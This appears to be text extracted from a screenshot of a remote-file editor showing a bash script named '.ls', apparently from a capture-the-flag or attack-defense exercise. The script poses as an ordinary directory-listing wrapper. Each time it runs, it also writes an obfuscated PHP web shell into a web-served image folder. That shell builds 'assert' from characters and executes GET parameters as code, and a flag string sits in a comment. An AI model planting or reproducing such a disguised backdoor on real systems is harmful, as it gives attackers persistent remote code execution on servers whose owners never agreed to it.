 C:\Users\86136\Desktop\网安\finalshell\temp\edit\106.14.239.111_.ls
文件 搜索
106.14.239.111_.ls
1 #bin/bash
2 oldifs="$IFS"
3 IFS=$'\n'
4 result=$(ls2 $1 $2 $3)
5 for v in $result;
6 do
7     echo -e "$v\t";
8 done
9 IFS="$oldifs"
10
11 echo "<?php \$aa="_GET";@array_map(implode('',['a','s','s','e','r','t']),\$\$aa);  //flag{5t945bbwxokj87f1ucjb2vc7zdnf8ix3}?>" >
/var/www/html/public/static/img/1.php
Ready
dev